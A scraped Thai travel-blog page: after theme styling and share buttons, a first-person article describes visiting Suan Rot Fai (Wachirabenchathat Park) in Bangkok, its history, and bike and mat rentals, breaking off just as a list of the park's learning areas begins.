.td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2584%25e0%25b8%259f%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B8%B4%E0%B8%A7%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%99%C2%A0+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%25aa%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2584%25e0%25b8%259f%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ5.jpg&description=%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B8%B4%E0%B8%A7%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%99%C2%A0+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B8%B4%E0%B8%A7%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%99%C2%A0+%E0%B8%AA%E0%B8%A7%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%aa%e0%b8%a7%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%9f/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong><span style="font-size: 14pt;">รถไฟโบราณ ซ่อมแซมคันใหญ่มาก</span></strong></p>
<p>นั่นคงจะจริงอย่างที่หาคำปฏิเสธไม่ได้ แต่ด้วยสภาวะปัจจุบัน ผมเชื่อเหลือเกินครับว่า คนเมืองกรุง เริ่มหันมามองตัวเอง และสนใจสุขภาพทั้งตนและคนในครอบครัว รวมไปถึง คนอื่น ที่เราเรียกกันว่า เพื่อนมนุษย์ มากขึ้น ผมเชื่อว่ามันเป็นเช่นนั้น สังเกตได้จากพฤติกรรมและการใช้ชีวิตของคนกรุงที่เปลี่ยนไปถ้าเปรียบเทียบกับสัก 5 ปีก่อน<a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9.jpg"><img decoding="async" fetchpriority="high" class="aligncenter wp-image-30914 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9.jpg" alt="" width="800" height="443" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9-300x166.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9-768x425.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ9-758x420.jpg 758w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>สิ่งหนึ่งที่ผมเชื่อเหลือเกินว่า มนุษย์เรา หันมาสนใจตัวเอง และธรรมชาติมากขึ้น นั่นก็คือ การเรียนรู้จากสภาพสิ่งแวดล้อมที่เกิดขึ้น ว่าธรรมชาติอาจะอยู่กับเรา หรือเราอาจจะอยู่กับมันได้อีกไม่นาน พวกเราเดินออกมาห่างกับมันจนเกินไปแล้ว วันนี้ ดูเอเซีย อยากจะพา ทุกๆคน กลับไปเยี่ยมเยียนธรรมชาติ เพื่อนแท้ของเรา ที่อยู่กับเรามานานชั่วชีวิต  ถึงแม้ว่า สภาพป่าคอนกรีตนั้น จะแทบหาธรรมชาติ ความร่มรื่นของต้นไม้ไม่ได้<a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1.jpg"><img decoding="async" class="aligncenter size-full wp-image-30923" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1.jpg" alt="" width="800" height="458" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1-300x172.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1-768x440.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1-696x398.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ1-734x420.jpg 734w" sizes="(max-width: 800px) 100vw, 800px" /></a>แต่อย่างน้อย ผมก็ได้เห็นมุมมอง ขอชีวิตอีกมุม  ใน สวนวชิรเบญทัศ หรือ สวนรถไฟ สวนที่เต็มไปด้วยความร่มรื่น สดชื่น ซึ่งก็ทำให้ผมอดนึกไม่ได้เลยว่า ท่ามกลางป่าคอนกรีต และ ล้อมรอบไปด้วย การจราจรที่หนาแน่น แออัด และติดขัด ผมจะเจอสวนที่แสนสวยและน่าพักผ่อนหย่อนใจเช่นนี้</p>
<p><strong>สวนรถไฟ</strong> หรือที่เรียกอย่างเป็นทางการ <strong>สวนวชิรเบญทัศ</strong> ชื่อที่ได้รับพระราชทานจาก พระบรมโอรสาธิราชฯ สยามมกุฏราชกุมาร  เมื่อวันที่ 28 กรกฎาคม 2545 ซึ่งความเป็นมาของสวนนี้ ต้องขอขอบคุณ คณะรัฐมนตรี สมัย นายกฯ ชาติชาย ชุณหะวัณ ที่มีมติให้สร้างสวนสาธารณะขึ้น ในพื้นที่ของ สนามกอล์ฟรถไฟ ของ การรถไฟแห่งประเทศไทยขึ้น  วันนี้เลยทำให้ประชาชนตาดำ ๆอย่างเรา  ได้ชื่นชม ซึบซับความร่มรื่นของทุ่งไม้ ใบหญ้า และได้มีเวลาสูดก๊าซออกซิเจนเข้าไปได้อย่างเต็มปอดบ้าง</p>
<p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2.jpg"><img decoding="async" class="aligncenter size-full wp-image-30924" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2.jpg" alt="" width="800" height="998" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2-240x300.jpg 240w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2-768x958.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2-696x868.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ2-337x420.jpg 337w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30925" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3.jpg" alt="" width="800" height="486" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3-300x182.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3-768x467.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3-696x423.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ3-691x420.jpg 691w" sizes="(max-width: 800px) 100vw, 800px" /></a>ดูเอเซียได้มีโอกาสมาที่ สวนรถไฟแห่ง นี้ ตอนที่เกิดความรู้สึกเหงา และหาที่ไปไม่ได้ คิดอยู่ในใจว่า แค่อยากพักผ่อนและหาที่นั่งเงียบคิดอะไรบ้างก็เท่านั้น ที่นี่ช่วยผมได้เยอะ ..เยอะกว่านั้นครับ เชื่อมั้ย..?</p>
<p>ถ้าไม่เชื่อ ไม่เป็นไร เพราะ จุดหมายของผมในวันนี้ คือผมอยากให้ทุกคนไปอยู่กับมันและสัมผัสกับมันด้วยตัวเองครับ ผมเริ่มการเดินทางเข้าไปในสวน จากการนั่งรถมอเตอร์ไซด์รับจ้าง เข้าไป ด้วยราคา 10 บาท ระยะทางประมาณ  5 กิโลเมตร โชคดีที่ผมไม่เดินเพราะความงก<a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30926" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4.jpg" alt="" width="800" height="457" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4-300x171.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4-768x439.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4-696x398.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ4-735x420.jpg 735w" sizes="(max-width: 800px) 100vw, 800px" /></a>เข้าไปถึงทางเข้าของสวนสาธารณะแห่งนี้ สิ่งแรกที่เห็นก็คือ ทำไมคนที่นี่เค้าขี่จักรยานเต็มไปหมด  คำตอบที่ตามา คือ สวนคงกว้างมาก เดินไม่ไหว ผมก็เลยมองหาสถานที่ ที่ให้เช่า รถจักรยาน</p>
<p>โฮ&#8230;เยอะแยะเต็มไปหมด ไม่หลายร้าน เช่าร้านไหนก็ได้ ราคาเท่ากันหมด คนละ 20 บาท ไม่จำกัด ชั่วโมง จนกว่าสวนจะปิดนั่นแหละ  นอกจากนี้ เค้าก็ยังมีให้เช่าเสื่อ เผื่อคนที่มาอยากนั่งพักผ่อน ยาวๆ หรืออาจจะปิกนิกก็ได้</p>
<p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30920" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15.jpg" alt="" width="800" height="502" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15-300x188.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15-768x482.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15-696x437.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ15-669x420.jpg 669w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6.jpg"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-30928" src="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6.jpg" alt="" width="800" height="456" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6-300x171.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6-768x438.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6-696x397.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/สวนรถไฟ6-737x420.jpg 737w" sizes="(max-width: 800px) 100vw, 800px" /></a>สวนแห่งนี้มีดีกว่าส่วนหย่อมปกติ เพราะนอกจากจะสร้างความรมรื่นแล้ว ที่นี่เค้ายังเป็นแหล่งความรู้หลายต่อหลายด้าน และยังเป็นสถานที่อกกำลังกายสำหรับคนที่รักสุขภาพโดยเฉพาะ โดย ภายในสวน จะมี  อุทยานการเรียนรู้จตุจักร ซึ่งประกอบไปด้วย</p>
<ol>
